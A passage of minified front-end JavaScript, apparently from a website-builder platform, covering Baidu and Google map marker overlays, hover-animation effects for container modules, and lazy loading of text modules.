BMap.Size(10,25)},p=this;(o=this.map).clearOverlays(),r=new BMap.Point(u[0].x,u[0].y);for(var h=[],m=[],v=0;v<u.length;v++){var g,y,b,_=new BMap.Point(u[v].x,u[v].y);if(c&&v>0)break;m.push(_),f&&(d.imageOffset=new BMap.Size(-5-34*v,-4)),g=new BMap.Icon(Fai.top._resRoot+"/image/onlineMap/"+(f?"multi_icon":"multi_only")+".png?v=201809101152",new BMap.Size(24,29),d),y=new BMap.Marker(_,{icon:g});var w="";u[v].an&&(w+='<div class="address_name">'+Fai.encodeHtml(u[v].an)+"</div>"),u[v].da&&(w+='<div class="address_detail address_other_word">'+Fai.encodeHtml(u[v].da)+"</div>"),u[v].oi&&(w+='<div class="address_other_info address_other_word">'+Fai.encodeHtml(u[v].oi)+"</div>"),h[v]=b=new e.ComplexCustomOverlay({point:_,content:'<div class="map_msg_box__msg">'+w+"</div>",boxClass:"map_msg_box J_msg_box__"+v,arrowClass:"map_msg_box__arrow",zIndex:1,offset:{x:0,y:-35}}),o.addOverlay(y),0==v&&o.addOverlay(b),function(t,e,n,i){p.fixAddEventListener(n,"click",(function(){h.forEach((function(e,n){n!=t&&o.removeOverlay(e)})),o.addOverlay(e),o.addOverlay(n),o.panTo(i)}))}(v,b,y,_)}if(p.fixAddEventListener(o,"resize",(function(){k()})),a=$("#"+s),this.initMapEvent(o,a,void 0,r,void 0),u.length>1&&!c)this.setZoom(m,o);else{var S=new BMap.Point(u[0].x,u[0].y);o.centerAndZoom(S,u[0].z)}function k(){var t,e,n,i,r,a,s=$("#"+p.baiduContainerId),l=[];if(1!==p.getBdStyle())u.forEach((function(t){l.push(new BMap.Point(t.x,t.y))})),a=(i=o.getViewport(l)).center,r=i.zoom,o.centerAndZoom(a,r);else{l.push(new BMap.Point(u[0].x,u[0].y)),a=(i=o.getViewport(l)).center,r=i.zoom,o.centerAndZoom(a,r),e=(t=s.find(".map_msg_box")).offset();var c=s.parent().find(".multi_panel"),f=c.offset(),d=c.width(),h=f.left+d-e.left;h>0&&p.map.panBy(h,0,{noAnimation:"none"})}e=(t=s.find(".map_msg_box")).offset(),((n=s.offset()).top-e.top>=18||n.left-e.left>=18||n.left+s.width()+18<e.left+t.innerWidth())&&o.centerAndZoom(a,r-1),o.removeEventListener("tilesloaded",k)}i&&i.fixMsgZoom&&p.fixAddEventListener(o,"tilesloaded",k)}},{key:"initVisitModeEvent",value:function(){if(!Fai.top._manageMode&&1==this.getType()){var t=$("#module"+this.moduleId).find(".multi_panel"),e=1==this.getBdStyle(),n=this.getMultiAddress(),i=this;t.off("click.panel",".multi__item"),e&&t.on("click.panel",".multi__item",(function(){var t=$(this).attr("index");i.moveToThisPoint(n[parseInt(t)]),$(this).addClass("multi_item__select").siblings(".multi_item__select").removeClass("multi_item__select")}))}}},{key:"moveToThisPoint",value:function(t){var n,i,o,r,a=new BMap.Point(t.x,t.y);(n=this.map).clearOverlays(),i=new BMap.Icon(Fai.top._resRoot+"/image/onlineMap/multi_only.png?v=201809101152",new BMap.Size(24,29),{anchor:new BMap.Size(10,25)}),o=new BMap.Marker(a,{icon:i});var s="";t.an&&(s+='<div class="address_name">'+Fai.encodeHtml(t.an)+"</div>"),t.da&&(s+='<div class="address_detail address_other_word">'+Fai.encodeHtml(t.da)+"</div>"),t.oi&&(s+='<div class="address_other_info address_other_word">'+Fai.encodeHtml(t.oi)+"</div>"),r=new e.ComplexCustomOverlay({point:a,content:'<div class="map_msg_box__msg">'+s+"</div>",boxClass:"map_msg_box",arrowClass:"map_msg_box__arrow",zIndex:1,offset:{x:0,y:-35}}),n.addOverlay(o),n.addOverlay(r),n.panTo(a,{noAnimation:"none"}),this.setZoom([a],n,n.getZoom());var l,u,c,f,d=$("#module"+this.moduleId),p=d.find(".multi_panel"),h=d.find(".map_msg_box");p.length<1||h.length<1||(l=h.offset(),u=p.offset(),c=p.width(),(f=u.left+c-l.left)>0&&this.map.panBy(f,0,{noAnimation:"none"}))}},{key:"setZoom",value:function(t,e){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:-1,i=e.getViewport(t),o=i.zoom,r=i.center;e.centerAndZoom(r,n>0?n:o)}},{key:"updataGoogleInfo",value:function(t,e){try{var n=e||this.getMapInfo(),i=new google.maps.LatLng(t.x,t.y);this.g_infoWin.close(this.googleMap,this.marker),this.g_infoWin=new google.maps.InfoWindow({content:Fai.encodeHtml(n),width:"auto",height:"auto"}),this.g_infoWin.open(this.googleMap,this.marker),this.marker.setPosition(i)}catch(o){}}},{key:"googleMapInitial",value:function(){var t,e,n,i,o,r,a,s=this.googleContainerId,l=document.getElementById(s),u=this.getMapGooglePos(),c=this.getMapInfo(),f=u.x,d=u.y,p=window.google;p&&p.maps&&p.maps.LatLng?(i=new google.maps.LatLng(f,d),o=new google.maps.LatLng(f,d),r={draggable:!0,zoom:u.z,streetViewControl:!1,center:i,scaleControl:!0,mapTypeId:google.maps.MapTypeId.ROADMAP},this.googleMap=t=new google.maps.Map(l,r),a={map:t,position:o,animation:google.maps.Animation.DROP,draggable:!0},this.marker=e=new google.maps.Marker(a),e.setMap(t),this.g_infoWin=n=new google.maps.InfoWindow({content:Fai.encodeHtml(c),width:"auto",height:"auto"}),n.open(t,e),this.initGoogleMapEvent($(l)),Site.logJZFdp("jz_google_maps",{jz_content_terminal:"site",free_bool_1:!1,jz_version:Fai.top.jzVersion||0,jz_free_bool2:!Fai.top._manageMode,jz_free_text_0:Fai.top.googleMapInfo.o?"自定义秘钥":"默认"})):Fai.ing("当前谷歌地图在中国区已经被屏蔽",!0)}},{key:"doGoogleSearch",value:function(t,e){var n=this.googleMap,i=this.marker,o=e.p,r=e.a,a=new google.maps.Geocoder,s=o+r;a.geocode({address:s},(function(t,e){if(e==google.maps.GeocoderStatus.OK){var o=(t=t[0]).geometry.viewport;n.fitBounds(o),i.setPosition(t.geometry.location),i.setTitle(r)}}))}},{key:"centerPoint",value:function(){var t=this.conf.mapPos,e=new BMap.Point(t.x,t.y);this.map.centerAndZoom(e,t.z)}},{key:"initMapEvent",value:function(t,e,n,i,o){var r=this;Fai.top._manageMode&&e.on("mousedown",(function(t){t.stopPropagation()})),r.fixAddEventListener(t,"click",(function(e){e.overlay&&r.fixAddEventListener(e.overlay,"infowindowopen",(function(){t.removeOverlay(o)}))}))}},{key:"initGoogleMapEvent",value:function(t){Fai.top._manageMode&&t.on("mousedown",(function(t){t.stopPropagation()}))}},{key:"loadMapFailure",value:function(t,e){var n="<div class='mapLoadError'><div class='errormsg'>地图加载失败</div><div class='errName'>"+e+"</div></div>";$("#"+t).html(n)}},{key:"addComplexCustomOverlay",value:function(){var t=this;function e(t){this.point=t.point,this.content=t.content||"",this.zIndex=t.zIndex||1,this.boxClass=t.boxClass||"",this.boxStyle=a(t.boxStyle),this.arrowClass=t.arrowClass||"",this.arrowStyle=a(t.arrowStyle),this.offset=t.offset||{x:0,y:0}}function o(t){if(t.map)try{var e=t.map.pointToOverlayPixel(t.point);t.box.style.left=e.x-parseInt($(t.box).width())/2-(parseInt(r(t.box,"padding-left"))+parseInt(r(t.box,"padding-right")))/2+t.offset.x+"px",t.box.style.bottom=-e.y+parseInt(r(t.arrow,"height"))-t.offset.y+"px",t.arrow.style.left=parseInt($(t.box).width())/2+10+"px"}catch(n){console.error(n)}}function r(t,e){if("undefined"!=typeof getComputedStyle){var n=getComputedStyle(t,null).getPropertyValue(e);return"opacity"==e?100*n:n}if("undefined"!=typeof t.currentStyle)return"opacity"==e?Number(t.currentStyle.getAttribute("filter").match(/(?:opacity[=:])(\d+)/)[1]):t.currentStyle.getAttribute(e)}function a(t){var e="";if("string"==typeof t)e=t;else if("object"==i(t))for(var n in t)e+=n+":"+t[n]+";";return e}return e.prototype=new BMap.Overlay,e.prototype.initialize=function(t){return this.map=t,this.box=document.createElement("div"),this.box.className=this.boxClass,this.box.style.cssText=this.boxStyle,this.box.innerHTML=this.content,this.close=document.createElement("div"),this.close.className="close",this.arrow=document.createElement("div"),this.arrow.className=this.arrowClass,this.arrow.style.cssText=this.arrowStyle,this.box.appendChild(this.arrow),this.box.appendChild(this.close),t.getPanes().labelPane.appendChild(this.box),this.boxWidth=r(this.box,"width"),this.initDefaultEvent(t),this.box},e.prototype.addEventListener=function(e,n){t.fixAddEventListener(this.box,e,n)},e.prototype.initDefaultEvent=function(e){var n=this;t.fixAddEventListener(this,"mousedown",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"click",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"touchmove",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"touchstart",(function(t){-1!=t.target.getAttribute("class").indexOf("close")&&e.removeOverlay(n)})),t.fixAddEventListener(this,"mousedown",(function(t){-1!=t.target.getAttribute("class").indexOf("close")&&e.removeOverlay(n)}))},e.prototype.draw=function(){o(this)},e.prototype.hide=function(){this.box.style.display="none"},e.prototype.reDraw=function(){o(this)},e}},{key:"fixAddEventListener",value:function(t,e,n){t.addEventListener?t.addEventListener(e,n):t.attachEvent&&t.attachEvent(e,n)}}],r&&o(n.prototype,r),s&&o(n,s),Object.defineProperty(n,"prototype",{writable:!1}),e}(c);d.onlineMapCallBackStack=[],d.finishCallBack=!1,d.googleMapCallBackStack=[],t.exports=d},675:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=[{normalToHover:function(t,e,n){1===e.showType&&(null==n||n.hoverAppearanceStop(),t.removeClass("hover_pack_hide"),null==n||n.hoverDdmissionPlay())},hoverToNormal:function(t,e,n){var i,o=e.showType,r=e.entrance;1===o&&(null==n||n.hoverDdmissionStop(),null==n||null===(i=n.hoverAppearancePlay())||void 0===i||i.then((function(){t.addClass("hover_pack_hide")})),0===r.type&&t.addClass("hover_pack_hide"))}},{normalToHover:function(t,e,n){var i,o=e.showType,r=e.exit,a=void 0===r?{}:r;2===o&&(null==n||n.hoverDdmissionStop(),null==n||null===(i=n.hoverAppearancePlay())||void 0===i||i.then((function(){t.addClass("hover_pack_hide")})),0===a.type&&t.addClass("hover_pack_hide"))},hoverToNormal:function(t,e,n){2===e.showType&&(null==n||n.hoverAppearanceStop(),t.removeClass("hover_pack_hide"),null==n||n.hoverDdmissionPlay())}},{normalToHover:function(t,e,n){0===e.showType&&(null==n||n.emphasisStop(),t[0].getBoundingClientRect())},hoverToNormal:function(t,e,n){var i;0===e.showType&&-1===(null==n||null===(i=n.animationVms)||void 0===i||null===(i=i.emphasis)||void 0===i?void 0:i.count)&&setTimeout((function(){null==n||n.emphasisPlay()}),350)}},{normalToHover:function(t,e){var n=e.showType,i=e.translate,o=void 0===i?{}:i,r=e.scale,a=void 0===r?{}:r,s=e.shadow,l=void 0===s?{}:s;if(0===n){if(!Fai.top._manageMode){var u="";1===o.type?u="translate(0, -15px)":2===o.type?u="translate(15px, 0)":-1===o.type&&(u="translate(".concat(o.left,"px, ").concat(o.top,"px)"));var c="";1===a.type?c="scale(1.1)":2===a.type&&(c="scale(0.9)");var f="";return 1===l.type&&(f="0px 0px 15px rgba(0, 0, 0, 0.12)"),void t.css({transform:"".concat(u," ").concat(c),boxShadow:f})}var d={transition:"top .35s, left .35s, transform .35s, box-shadow .35s"},p=t.position(),h=p.top,m=p.left;e.initialTop=h,e.initialLeft=m,1===o.type&&(d.top="".concat(h-15,"px")),2===o.type&&(d.left="".concat(m+15,"px")),-1===o.type&&(d.left="".concat(m+o.left,"px"),d.top="".concat(h+o.top,"px")),1===a.type&&(d.transform="scale(1.1)"),2===a.type&&(d.transform="scale(0.9)"),1===l.type&&(d.boxShadow="0px 0px 15px rgba(0, 0, 0, 0.12)"),t.css(d),t[0].clearTransitionTimer&&window.clearTimeout(t[0].clearTransitionTimer),t[0].clearTransitionTimer=setTimeout((function(){t.css("transition","")}),350)}},hoverToNormal:function(t,e){var n=e.showType,i=e.translate,o=void 0===i?{}:i,r=e.shadow,a=void 0===r?{}:r,s=e.initialLeft,l=e.initialTop,u=e.scale,c=void 0===u?{}:u;if(0===n){if(!Fai.top._manageMode)return 0===o.type&&0===c.type||t.css("transform",""),void(0!==a.type&&t.css("boxShadow",""));var f={transition:"top .35s, left .35s, transform .35s, box-shadow .35s"};f.left="".concat(s,"px"),f.top="".concat(l,"px"),f.transform="",f.boxShadow="",t.css(f),t[0].clearTransitionTimer&&window.clearTimeout(t[0].clearTransitionTimer),t[0].clearTransitionTimer=setTimeout((function(){t.css("transition","")}),350)}}},{normalToHover:function(t,e){var n=e.i,i=e.showType,o=e.imageStyle;0===i&&"79"===t.attr("_modulestyle")&&o&&1===o.type&&t.find("#float_img_".concat(n)).addClass("hover_image_scale hover_image_scale_transition")},hoverToNormal:function(t,e){var n=e.i,i=e.showType,o=e.imageStyle;0===i&&"79"===t.attr("_modulestyle")&&o&&1===o.type&&t.find("#float_img_".concat(n)).addClass("hover_image_scale_transition").removeClass("hover_image_scale")}},{normalToHover:function(t,e){if(0===e.showType&&"86"===t.attr("_modulestyle")&&(t.css({height:"auto",minHeight:"40px"}),t.find(".fk-editor").css({height:"auto",minHeight:"40px"}),Fai.top._manageMode)){var n=t.find(".fkEditor-wrap");n.addClass("hover_text_transition"),n.clearTransitionTimer&&window.clearTimeout(n.clearTransitionTimer),n.clearTransitionTimer=setTimeout((function(){n.removeClass("hover_text_transition")}),350)}},hoverToNormal:function(t){if(Fai.top._manageMode){var e=t.find(".fkEditor-wrap");e.addClass("hover_text_transition"),e.clearTransitionTimer&&window.clearTimeout(e.clearTransitionTimer),e.clearTransitionTimer=setTimeout((function(){e.removeClass("hover_text_transition")}),350)}}}],d=[{normalToHover:function(){if(0!=this.packEffectType&&Fai.top._manageMode){var t={transition:"transform .35s, boxShadow .35s"};1===this.packEffectType&&(t.transform="translateY(-15px)",this.$el.css(t)),2===this.packEffectType&&(t.boxShadow="0px 0px 15px rgba(0, 0, 0, 0.12)",this.$el.css(t)),3===this.packEffectType&&(t.transform="translateY(-15px)",t.boxShadow="0px 0px 15px rgba(0, 0, 0, 0.12)",this.$el.css(t))}},hoverToNormal:function(){if(0!=this.packEffectType&&Fai.top._manageMode){this.$el.css({transform:"",boxShadow:""})}}},{normalToHover:function(){if(0!==this.bgEffectType){var t={transition:"transform .35s, opacity .35s, filter .35s"};1===this.bgEffectType&&(t.transform="scale(1.1)",this.$el.find(".f-packContentBg").css(t)),2===this.bgEffectType&&(t.opacity="1",this.$el.find(".f-packContentBg").css(t)),3===this.bgEffectType&&(t.filter="blur(3px)",this.handleSubModule((function(e,n){0===n.showType&&e.css(t)})),this.$el.find(".f-packContentBg").css(t)),4===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).addClass("f-packMaskBg-fade-hover"),this.handleSubModule((function(t,e){0===e.showType||2===e.showType?t.css({zIndex:0}):t.css({zIndex:1})}))),5===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).addClass("f-packMaskBg-slide-hover"),this.handleSubModule((function(t,e){0===e.showType||2===e.showType?t.css({zIndex:0}):t.css({zIndex:1})})))}},hoverToNormal:function(){var t=this;if(0!==this.bgEffectType){var e={};1===this.bgEffectType&&(e.transform="",this.$el.find(".f-packContentBg").css(e)),2===this.bgEffectType&&(e.opacity="",this.$el.find(".f-packContentBg").css(e)),3===this.bgEffectType&&(e.filter="",this.handleSubModule((function(t,n){0===n.showType&&t.css(e)})),this.$el.find(".f-packContentBg").css(e)),4===this.bgEffectType&&($("#f-packMaskBg".concat(this._module.id)).css("zIndex","1").removeClass("f-packMaskBg-fade-hover"),setTimeout((function(){$("#f-packMaskBg".concat(t._module.id)).css("zIndex","")}),350)),5===this.bgEffectType&&$("#f-packMaskBg".concat(this._module.id)).removeClass("f-packMaskBg-slide-hover")}}}];function p(t){return bizShared.AnimationApis.hasAnimationManageMap(t)||bizShared.AnimationApis.initAnimationManage({id:t,idSelector:"module".concat(t)}),bizShared.AnimationApis.getAnimationManage(t)}t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.initHoverPack()}},{key:"_module",get:function(){return Fai.top._manageMode?this.module||{}:this.options||{}}},{key:"subModuleList",get:function(){return this._module.prop1||[]}},{key:"packEffectType",get:function(){return this._module.prop5.packEffect.type||0}},{key:"bgEffectType",get:function(){return this._module.prop5.bgEffect.type||0}},{key:"linkData",get:function(){return this._module.prop5.link||{}}},{key:"initHoverPack",value:function(){this.isHoverPack()&&(this._module.hoverStatus=0,this.initSubModuleAnimation(),this.$el.addClass("fk-hoverPack"),this.setPerformAttr("_autoHeight",0),this.initPackEffectInVistor(),this.initHoverPackBgMaskEffect(),this.initHoverEvent(),this.initHoverPackLink(),this.initSimpleTextTransition())}},{key:"isHoverPack",value:function(){return 1===this._module.prop2}},{key:"initSimpleTextTransition",value:function(){Fai.top._manageMode||this.handleSubModule((function(t,e){0===e.showType&&"86"===t.attr("_modulestyle")&&t.find("*").each((function(){var t=$(this);t.contents().filter((function(){return 3===this.nodeType})).text()&&t.attr("need-transition","true")}))}))}},{key:"initHoverPackLink",value:function(){if(Fai.top._manageMode)jzModule.PackManageModule.initHoverPackLinkInManage(this.module.id,this.linkData);else{var t=this.linkData,e=t.h,n=t.ot,i=t.reqArgs,o=t.isOpen;if(1===this.linkData.isOpen){var r=$('<div id="hoverPackLink" class="hover_pack_link"></div>');this.$el.append(r),e.includes("Site.hoverQrCode")?r.attr("onmouseover",Fai.decodeHtml(e.replace("_script:",""))):r.on("click.link",(function(t){1===o&&(t.stopPropagation(),t.preventDefault(),JZ.setUrlArgToCookieAndJumpByWindowOpen(e,n?"_blank":"_self",i))}))}}}},{key:"initHoverPackBgMaskEffect",value:function(){var t=this._module.id,e={4:"f-packMaskBg-fade",5:"f-packMaskBg-slide"}[this.bgEffectType]||"",n="f-packMaskBg".concat(t);$("#".concat(n)).length>0&&$("#".concat(n)).remove(),$(".f-packContentBg".concat(t)).before($('<div id="'.concat(n,'" class="f-packMaskBg ').concat(n," ").concat(e,'"></div>')))}},{key:"initPackEffectInVistor",value:function(){Fai.top._manageMode||(this.handleSubModule((function(t,e){0===e.showType&&t.addClass("pack_module_transition")})),0!=this.packEffectType&&(this.$el.addClass("hove_pack_effect--transition"),1===this.packEffectType&&this.$el.addClass("hove_pack_effect--translateY"),2===this.packEffectType&&this.$el.addClass("hove_pack_effect--boxShadow"),3===this.packEffectType&&this.$el.addClass("hove_pack_effect--translateY hove_pack_effect--boxShadow")))}},{key:"initSubModuleAnimation",value:function(){var t=this;setTimeout((function(){t.handleSubModule((function(t,n){e.initAnimationModuleData(n,Number(t.attr("_modulestyle"))),e.setModuleAnimation(n)}))}),100)}},{key:"initHoverEvent",value:function(){var t=this;Fai.top._manageMode||this.$el.on("mouseenter.hoverPack",(function(){t.changeHoverStatus()})).on("mouseleave.hoverPack",(function(){t.changeNormalStatus()}))}},{key:"changeNormalStatus",value:function(){var t=this;0!==this._module.hoverStatus&&(this._module.hoverStatus=0,this.$el.removeClass("pack_hover_status"),this.handleSubModule((function(e,n){var i=p(n.i);f.forEach((function(o){var r=o.hoverToNormal;jzUtils.isFunction(r)&&r.call(t,e,n,i)}))})),d.forEach((function(e){var n=e.hoverToNormal;jzUtils.isFunction(n)&&n.call(t)})))}},{key:"changeHoverStatus",value:function(){var t=this;1!==this._module.hoverStatus&&(this._module.hoverStatus=1,this.$el.addClass("pack_hover_status"),this.handleSubModule((function(e,n){var i=p(n.i);f.forEach((function(o){var r=o.normalToHover;jzUtils.isFunction(r)&&r.call(t,e,n,i)}))})),d.forEach((function(e){var n=e.normalToHover;jzUtils.isFunction(n)&&n.call(t)})))}},{key:"handleSubModule",value:function(t){var e=this,n=this.$el.find(".form");Array.from(n).filter((function(t){return jzModule.Module.getPerformAttr(Site.getElemId($(t)),"_inpack")>0})).forEach((function(n){var i=$(n),o=Number((i.attr("id")||"").replace("module",""))||-1,r=e.subModuleList.find((function(t){return t.i===o}));t(i,r)}))}},{key:"getSubModuleShowType",value:function(t){return this.getSubModuleAnimationData(t).showType||0}},{key:"getSubModuleAnimationData",value:function(t){var e=this._module.prop1.find((function(e){return e.i==t}));if(e)return e;console.error("getSubModuleAnimationData error")}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 自由容器"),t),Site.autoPackModuleHeight(this.$el))}}],r=[{key:"initData",value:function(t,e,n){if("undefined"!=typeof Vue&&Vue.set)return Vue.set(t,e,n);jzUtils.isObject(t)&&(t[e]=n)}},{key:"initAnimationModuleData",value:function(t){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:-1;Fai.top._manageMode&&jzManage._store.dispatch("pauseDataWatch");var i=t.showType;0===i?(jzUtils.isObject(t.translate)||e.initData(t,"translate",{type:0,top:0,left:0}),jzUtils.isObject(t.shadow)||e.initData(t,"shadow",{type:0}),jzUtils.isObject(t.scale)||e.initData(t,"scale",{type:0})):1===i?jzUtils.isObject(t.entrance)||e.initData(t,"entrance",{type:1,direction:0}):2===i&&(jzUtils.isObject(t.exit)||e.initData(t,"exit",{type:31,direction:0})),86===n&&(jzUtils.isObject(t.textStyle)||e.initData(t,"textStyle",{color:"",fontSize:"",bold:!1,underline:!1,italic:!1})),79===n&&(jzUtils.isObject(t.imageStyle)||e.initData(t,"imageStyle",{type:0}))}},{key:"setModuleAnimation",value:function(t){var n=t.i,i=t.entrance,o=t.exit,r=t.showType,a=p(n);1===r&&(null==a||a.updateAnimation({hoverDdmission:{t:i.type,s:.35,r:i.direction},hoverAppearance:{t:e.getExitType(i.type),s:.35,r:35===i.type||1===i.type?e.getMoveAnimationDirection(i.direction):i.direction}})),2===r&&(null==a||a.updateAnimation({hoverDdmission:{t:e.getEntranceType(o.type),s:.35,r:32===o.type||31===o.type?e.getMoveAnimationDirection(o.direction):o.direction},hoverAppearance:{t:o.type,s:.35,r:o.direction}}))}},{key:"getExitType",value:function(t){return{1:31,35:32,34:33}[t]}},{key:"getEntranceType",value:function(t){return{31:1,32:35,33:34}[t]}},{key:"getMoveAnimationDirection",value:function(t){return{1:2,2:1,3:4,4:3}[t]}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},8955:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(1859),d=f.supportsIntersectionObserver,p=f.isIntersecting,h=function(t){if(t)try{return t.offsetHeight}catch(e){return console.error(e),t.getBoundingClientRect().height}},m=function(t,e,n){t&&(t.style[e]=n)},v={root:null,rootMargin:"10px 0px",threshold:0},g=new Map,y=function(t,e){var n=y._observer||(y._observer=new IntersectionObserver((function(t){t.forEach((function(t){if(p(t)){var e=t.target,i=Number(e.getAttribute("_moduleid")),o=g.get(i);"function"==typeof o&&o(e),g["delete"](i),n.unobserve(e)}}))}),v));g.set(t,e),function(t){Fai.top._manageMode?Fai.top.Vue.nextTick((function(){t()})):t()}((function(){var e=function(t){return document.querySelector?document.querySelector("#module".concat(t)):document.getElementById("module".concat(t))}(t);e&&n.observe(e)}))},b=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,r=[{key:"getLazyLoadFnMaps",value:function(){return g}},{key:"initSimpleTextLazyLoad",value:function(t){var e=t.moduleId,n=t.writingMode,i=t.fontList,o=t.isExecInitSimpleText,r=t.initSimpleTextData;Fai.top._simpleTextGrayTest&&d()?y(e,(function(t){if(1!=n&&2!=n){var a=t.querySelector(".simpleText");h(a)>40&&m(t,"height","auto")}if(o){Site.initSimpleText(r);var s=document.querySelector("#fkEditor-module".concat(e));s.classList.contains("fk-editor-vertical-rl")||s.classList.contains("fk-editor-vertical-lr")||m(s,"height","auto")}Site.checkIEGradientText(e),Site.initFontFaceText(e,i),JZ.setHrefEventHasReqArgs(t),function(t){if(Fai.top._manageMode){var e=t.querySelector(".fk-editor");if(e){var n=e.querySelectorAll("[contenteditable]");n&&n.forEach((function(t){return t.removeAttribute("contenteditable")}))}}}(t)})):Site.initSimpleTextContent(e,n,t)}},{key:"fixModuleHeight",value:function(t){var e,n;if(Fai.top._manageMode){var i=t.attr("_moduleid");if(86==(null===(e=Site.getModuleAttr(i))||void 0===e||null===(e=e.module)||void 0===e?void 0:e.style)){var o=null===(n=Fai.top.moduleAttr["module".concat(i)])||void 0===n||null===(n=n.module)||void 0===n?void 0:n.prop0,r=t[0];if(1!=o&&2!=o){var a=r.querySelector(".fk-editor");h(a)>40&&m(r,"height","auto")}}}}}],(i=null)&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c);t.exports=b},9275:function(module,__unused_webpack_exports,__webpack_require__){function _typeof(t){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(t)}function ownKeys(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(n),!0).forEach((function(e){_defineProperty(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function _defineProperty(t,e,n){return(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function _createForOfIteratorHelper(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,o=function(){};return{s:o,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return 